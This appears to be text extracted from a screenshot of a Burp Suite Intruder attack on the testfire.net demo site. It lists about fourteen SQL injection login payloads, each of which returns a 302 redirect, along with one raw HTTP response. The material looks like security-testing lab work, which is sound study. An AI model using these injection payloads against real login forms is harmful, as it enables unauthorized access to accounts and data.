 Attack Save Columns 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 // 302 126
10 \ 302 126
11 \\ 302 126
12 ; 302 126
13 ' or " 302 126
14 -- or # 302 126
15 ' OR '1 302 126
16 ' OR 1 -- - 302 126
17 " OR "" = " 302 126
18 " OR 1 = 1 -- - 302 126
19 ' OR '' = ' 302 126
20 '=' 302 126
21 'LIKE' 302 126
22 '=0--+ 302 126
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Location: login.jsp
4 Content-Length: 0
5 Date: Mon, 09 Oct 2023 17:07:22 GMT
6
7